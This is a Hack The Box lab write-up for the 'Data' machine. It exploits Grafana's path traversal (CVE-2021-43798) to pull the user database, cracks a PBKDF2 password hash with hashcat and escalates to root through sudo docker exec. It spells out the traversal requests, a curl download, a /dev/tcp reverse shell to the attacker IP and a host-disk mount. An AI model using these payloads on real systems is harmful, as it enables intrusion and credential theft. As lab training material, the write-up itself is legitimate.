Data - Hack The Box
Machine: Data
Difficulty: Easy
OS: Linux
Lab Link: https://app.hackthebox.com/machines/673
TL;DR
Exploited Grafana v8 LFI vulnerability (CVE-2021-43798) to extract database file containing password hashes. Cracked PBKDF2_HMAC_SHA256 hash to obtain SSH access. Escalated privileges by abusing docker exec permissions to gain root access.
Network Enumeration
Target IP: 10.129.64.73
Attacker IP: 10.10.14.92
nmap -sCV -p22,3000 10.129.64.73 -oA data_scan
Open Ports:
- 22/tcp - OpenSSH 7.6p1 Ubuntu
- 3000/tcp - Grafana HTTP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 63:47:0a:81:ad:0f:78:07:46:4b:15:52:4a:4d:1e:39 (RSA)
| 256 7d:a9:ac:fa:01:e8:dd:09:90:40:48:ec:dd:f3:08:be (ECDSA)
|_ 256 91:33:2d:1a:81:87:1a:84:d3:b9:0b:23:23:3d:19:4b (ED25519)
3000/tcp open http Grafana http
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Grafana
|_Requested resource was /login
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration
Navigating to port 3000 reveals a Grafana login page.
The homepage displays Grafana version 8, which is known to be vulnerable to directory traversal attacks.
Default credentials attempted: admin:admin (unsuccessful)
Initial Access
CVE-2021-43798 - Grafana Directory Traversal
After researching Grafana v8 vulnerabilities, discovered CVE-2021-43798 - an arbitrary file read vulnerability through directory traversal.
Exploit Reference: https://www.exploit-db.com/exploits/50581
Grafana Documentation: https://grafana.com/docs/grafana/latest/setup-grafana/configure-grafana/
The vulnerability allows reading arbitrary files by exploiting the plugin path:
/public/plugins/<plugin_name>/../../../../../../../../<file_path>
Manual Exploitation
Test with /etc/passwd:
Using Burp Suite to intercept and modify the request:

GET /public/plugins/welcome/../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 10.129.64.73:3000

Success! The directory traversal works. Now targeting the Grafana database.
Database Extraction
Target file: /var/lib/grafana/grafana.db
GET /public/plugins/welcome/../../../../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1

The response reveals two users: admin and boris
Download database to local machine:
curl --path-as-is "http://10.129.64.73:3000/public/plugins/welcome/../../../../../../../../../../../../var/lib/grafana/grafana.db" --output grafana.db
Credential Extraction
Open the database with SQLite:
sqlite3 grafana.db
.tables
SELECT * FROM user;

Extracted hash for boris:
- Hash:
b8eac26e56c3c2e267eab01ca1a6e90e - Salt:
dGWzGaZvv2nZZvyf
Hash Algorithm: PBKDF2_HMAC_SHA256 (Grafana’s default)
Hash Conversion
Grafana stores password hashes as PBKDF2_HMAC_SHA256 with hexadecimal digest and plaintext salt. Hashcat requires a specific format.
Conversion tool: https://github.com/iamaldi/grafana2hashcat
Create hash file in format: salt,hash
echo "dGWzGaZvv2nZZvyf,b8eac26e56c3c2e267eab01ca1a6e90e" > boris.txt
python grafana2hashcat.py -o boris_converted.txt boris.txt

Password Cracking
hashcat -m 10900 boris_converted.txt /usr/share/wordlists/rockyou.txt

Credentials obtained:
SSH Access
Success! User flag obtained.
Privilege Escalation
Enumeration
Check sudo permissions:
sudo -l

Finding: Boris can run docker exec with sudo privileges on any container.
Docker Container Discovery
List running containers:
ps aux | grep docker
Container ID found:
e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81
Docker Exec Exploitation
Test command execution:
sudo docker exec --interactive --privileged --user root e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 whoami

Output: root - We can execute commands as root inside the container!
Reverse Shell
Start listener on attacker machine:
penelope -i 10.10.14.92 4444
Execute reverse shell:
sudo docker exec --interactive --privileged --user root e6ff5b1cbc85cdb2157879161e42a08c1062da655f5a6b7e24488342339d4b81 /bin/sh -i >& /dev/tcp/10.10.14.92/4444 0>&1
Shell obtained! However, the root flag is not immediately visible.
Accessing Host Filesystem

The root flag is on the host system, not inside the container. We need to mount the host’s filesystem.

Mount the host’s root partition:
mount /dev/sda1 /mnt/
cd /mnt/root
cat root.txt
🎉 Root flag obtained! Machine pwned!
Key Takeaways
- CVE-2021-43798 - Grafana v8 directory traversal allows arbitrary file read
- PBKDF2 Hash Conversion - Grafana hashes require format conversion for Hashcat
- Docker Privilege Escalation -
docker execwith sudo can be abused for container escape - Container vs Host - Understanding the distinction between container and host filesystems is critical
- Defense Recommendations:
- Update Grafana to patched versions (>= 8.3.1)
- Restrict sudo permissions on docker commands
- Implement proper access controls on sensitive files
- Use strong, unique passwords